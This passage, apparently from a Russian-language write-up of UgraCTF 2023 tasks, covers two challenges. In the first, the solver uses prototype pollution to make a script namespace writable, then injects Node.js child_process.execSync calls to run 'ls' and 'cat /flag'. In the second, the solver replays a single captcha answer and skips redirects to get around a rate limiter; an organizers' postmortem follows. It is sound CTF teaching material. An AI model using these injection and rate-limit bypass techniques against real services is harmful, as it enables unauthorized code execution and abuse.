nucached: a revolutionary alternative to memcached!
(c) 2003, Vasya Pupkin
Usage:
  help: Show this message
  get key: Show key key
  set key value: Set the value of key to value
 ls: List all keys
  exec key: Execute script from key key
Nested key-value objects are supported, e.g. set a.b.c value.
```
Да, действительно. Убедимся, что все работает:

```
> exec scripts.uptime
"74.42s"
```
Попробуем добавить свой скрипт:

```
> set scripts.test "1 + 2"
unwritable namespace scripts
```
Действительно. Исходных кодов у нас нет, но из исходного кода первой задачи и из общих размышлений можно догадаться, что нужно установить поле writable (а не readable) тем же методом:

```
> set main. proto .writable 1
success
> set scripts.test "1 + 2"
success
```

```
> exec scripts.test
3
```
Итак, у нас, по-видимому, есть RCE. Осталось понять, как в NodeJS выполнять консольные команды. Пять минут гугления спустя видим документацию модуля child process и функции execSync. Составляем эксплоит:

```
> set scripts.test "require('child_process').execSync('ls -la /')"
success
```

```
> exec scripts.test
{"type":"Buffer","data":[116,111,...,114,10]}
```
Такой ответ неудобно читать глазами, поэтому переведём в текст в UTF-8:

```
> set scripts.test "require('child_process').execSync('ls -la /', 
{encoding: 'utf-8'})"
success
```
> exec scripts.test "total  $60\ndrwxr-xr-x$  1 root root 120 Mar 12 13:00 . ndrwxr-xr-x 1 root root 120 Mar 12 13:00 ..\ndrwxrxr-x 3 root root 4096 Mar 11 10:43 app\ndrwxr-xr-x 2 root root 4096 Feb 22 18:25 bin\ndrwxr-xr-x 1 root root 320 Mar 12 13:00 dev\ndrwxr-xr-x 1 root root 4096 Feb 22 18:25 etc\n-rw-r--r-- 1 nobody nobody 54 Mar 12 13:00 flag\ndrwxr-xr-x 1 root root 4096 Feb 22 18:25 home\ndrwxr-xr-x 7 root root 4096 Feb 22 18:25  $lib\ndrwxr-xr-x$  5 root root 4096 Feb 10 16:45 media ndrwxr-xr-x 2 root root 4096 Feb 10 16:45 mnt\ndrwxrxr-x 1 root root 4096 Feb 22 18:25 opt\ndr-xr-xr-x 259 nobody nobody 0 Mar 12 13:00 proc\ndrwx------ 4 root root 4096 Feb 22 18:25 root\ndrwxr-xr-x 1 root root 40 Feb 10 16:45 run\ndrwxr-xr-x 2 root root 4096 Feb 10 16:45 sbin\ndrwxr-xr-x 2 root root 4096 Feb 10 16:45 srv\ndrwxr-xr-x 2 root root 4096 Feb 10 16:45 sys\ndrwxrwxrwt 1 root root 60 Mar 12 13:01  $tmp\ndrwxr-xr-x$  7 root root 4096 Feb 22 18:25 usr ndrwxr-xr-x 12 root root 4096 Feb 10 16:45 var\n"

Отформатируем:





Читаем /flag:

```
> set scripts.test "require('child_process').execSync('cat /flag', 
{encoding: 'utf-8'})"
success
```

```
> exec scripts.test
"ugra_you_should_have_rewritten_it_in_rust_uvk66bmc8mkq"
```
## Флаг: **ugra\_you\_should\_have\_rewritten\_it\_in\_rust\_uvk66bmc8mkq**

#### **Решите капчу за нас**

gudn, web 150

Мы занимаемся разработкой восходящего искуственного интеллекта и сейчас находимся на стадии сбора данных. К сожалению, мы столкнулись с проблемой: сайты с ценными данными защищены капчами.

Поэтому мы приняли решение найти аутсорс: люди будут решать капчи для нас, а мы собираемся им заплатить. Звучит как хороший план. Хотите немного подзаработать?

*Добавлено в 15:10:*

**Подсказка.** Создатели капчи, вероятно, вдохновлялись радугой — буквы нужно вводить в порядке цвета.

*https://payoff.s.2023.ugractf.ru/token*

# **Решите капчу за нас: WRITE-UP**

## *Как решать капчу?*

В данном таске нас просили решать капчи. Собственно, начать стоит с того, как это делать.

Нам выдают картинку примерно такого вида:



*mukluk*

Под ней есть подпись «Следуйте радуге». Тут надо вспомнить порядок цветов в радуге: красный, оранжевый и так далее. Но у нас могут возникать цвета, которых в радуге нет:



#### *waybill*

Вспоминаем способы хранения цвета, один из них HSV (или HSL, неважно). В нем есть компонента Hue, которая определяет тон. И действительно, если мы загуглим что-то вроде «hue line», то там увеличение тона (hue) будет приводить к смене цветов в порядке радуги. Таким образом, нам надо просто отсортировать буквы по тону.

Ответом на первую капчу будет mukmul, а на вторую — waybill.

## *Что происходит дальше?*

Мы вбиваем наш правильный ответ и получаем первые 4\$. Радуемся, вбиваем ещё один — но долларов появляется всего лишь два. Еще ответ — а доллар дали только один… Затем идут 50 центов, 25 центов, а дальше и вовсе по центу за ответ. Ясно, что так дело не пойдёт, и нужно как-то автоматизировать.

Примерно на этом же моменте мы ловим наш первый комплимент — «Вы чересчур старательны». Так выглядит попадание в рейтлимитер. Оказывается, мы можем решать только по пять капч в пять минут.

Нас такое, разумеется, тоже не устраивает — и мы смотрим на запросы. Там видно, что сначала идет POST-запрос с ответом на url капчи, и оттуда приходит редирект на главную и смена куки. Попробуем поотправлять запросы сами:

```
sess = requests.Session()
for _ in range(500):
     sess.post(captcha_url, data={'answer': answer}).raise_for_status()
```

```
print(sess.get(home_url).text)
```
В процессе можем увидеть, что куки меняются.

Понимаем, что нам достаточно решить только одну капчу и мы можем её отправлять сколько угодно раз — доллары за успех продолжат начисляться. Мы снова утыкаемся в рейтлимит. Однако куки меняются с каждым запросом даже после рейтлимита.

Мы просто можем подождать пять минут и снова зайти на главную с новой кукой — и получить флаг.

Есть и более простой путь: можно указать allow\_redirects=False. Тогда рейтлимитер срабатывать не будет, так как он проверяет только заходы на главную страницу.

## Флаг: **ugra\_thanks\_and\_give\_your\_money\_a7eb398b31bz**

#### *Постмортем*

Многие участники видели рейтлимит сразу, при первом открытии главной страницы. Проблема прояснилась только в момент написания райтапа:

```
limiter = Limiter(
         lambda: session.get('token', 'nothing'),
         app=app,
        storage uri='memcached://memcached:11211',
)
```
Поскольку просто так поменять куку ручками нельзя (сломается подпись), чтобы одна и та же кука не подходила всем участникам, в нее был положен токен. Это

происходит при первом заходе на главную страницу. Но до этого срабатывает рейтлимитер, который видит пустую куку, вернее, строку nothing — таким образом, на всех вновь заходящих участников был один рейтлимит. И многим не везло, они пытались зайти на страницу, когда другие пять человек уже забили лимит. И приходилось ловить свою очередь, чтобы получить личную куку. При разработке проблему не отловили, потому что не было пяти человек, которые пытались решить таск одновременно.

Однако, даже с этим при определённой доле везения можно было получить свою личную куку и решить задание.